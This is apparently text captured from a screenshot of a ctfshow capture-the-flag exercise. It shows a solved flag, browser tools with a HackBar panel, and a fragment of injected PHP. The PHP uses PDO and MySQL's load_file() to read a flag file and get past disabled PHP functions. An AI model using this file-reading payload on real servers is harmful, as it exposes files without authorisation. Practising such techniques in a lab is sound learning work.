 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{1b31d8f4-31e1-4ed7-8ea1-1e19a3bc7e0f} |
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHI
foreach($dbh->query('select load_file("/flag36d.txt")') as $row) {
echo($row[0])."|";
}
$dbh = null;
} catch (PDOException $e) {
echo $e->getMessage();
die();
};exit();